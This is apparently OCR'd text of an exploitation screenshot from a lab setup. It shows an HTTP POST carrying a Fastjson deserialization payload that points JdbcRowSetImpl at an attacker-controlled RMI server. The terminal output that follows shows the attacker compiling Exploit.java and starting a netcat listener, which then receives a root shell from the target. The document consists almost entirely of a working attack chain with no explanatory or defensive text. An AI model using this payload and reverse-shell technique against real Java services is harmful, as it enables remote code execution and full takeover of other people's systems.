 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.211.55.13:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 161
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://10.211.55.9:9999/Exploit",
15 "autoCommit":true
16 }
17 }
18
└─$ ls
Exploit.java
┌──(qiuyuancheng㉿Kali)-[~/Desktop/test]
└─$ javac Exploit.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
┌──(qiuyuancheng㉿Kali)-[~/Desktop/test]
└─$ ls
Exploit.class Exploit.java
┌──(qiuyuancheng㉿Kali)-[~/Desktop/test]
└─$
┌──(qiuyuancheng㉿Kali)-[~/Desktop/test]
└─$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.211.55.9] from centos-linux.shared [10.211.55.13] 47178
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@06011abe89d1:/#